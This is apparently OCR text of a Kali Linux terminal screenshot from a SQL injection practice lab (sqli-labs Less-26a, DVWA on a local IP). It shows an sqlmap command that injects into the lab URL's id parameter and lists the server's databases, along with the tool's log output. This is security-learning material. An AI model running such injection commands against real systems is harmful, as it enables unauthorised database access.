 1 2 3 4 12:50
root@kali: ~/Desktop
文件 动作 编辑 查看 帮助
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.0.12
[12:42:06] [INFO] fetching database names
[12:42:06] [INFO] fetching number of databases
[12:42:06] [PAYLOAD] 1
[12:42:06] [DEBUG] resuming configuration option 'string' ('Login')
[12:42:06] [INFO] resumed: 8
[12:42:06] [DEBUG] performed 0 queries in 0.00 seconds
[12:42:06] [INFO] resumed: information_schema
[12:42:06] [DEBUG] performed 0 queries in 0.00 seconds
[12:42:06] [INFO] resumed: atguigudb
[12:42:06] [DEBUG] performed 0 queries in 0.00 seconds
[12:42:06] [INFO] resumed: challenges
[12:42:06] [DEBUG] performed 0 queries in 0.00 seconds
[12:42:06] [INFO] resumed: dvwa
[12:42:06] [DEBUG] performed 0 queries in 0.00 seconds
[12:42:06] [INFO] resumed: mysql
[12:42:06] [DEBUG] performed 0 queries in 0.00 seconds
[12:42:06] [INFO] resumed: performance_schema
[12:42:06] [DEBUG] performed 0 queries in 0.00 seconds
[12:42:06] [INFO] resumed: security
[12:42:06] [DEBUG] performed 0 queries in 0.00 seconds
[12:42:06] [INFO] resumed: sys
[12:42:06] [DEBUG] performed 0 queries in 0.00 seconds
available databases [8]:
[*] `security`
[*] atguigudb
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[12:42:06] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.2.17'
[*] ending @ 12:42:06 /2023-12-27/
┌──(root㉿kali)-[~/Desktop]
└─# sqlmap -u "http://192.168.2.17/sqli/Less-26a/?id=1" -v 3 --tamper=2 --dbs --batch
KALI
PURPLE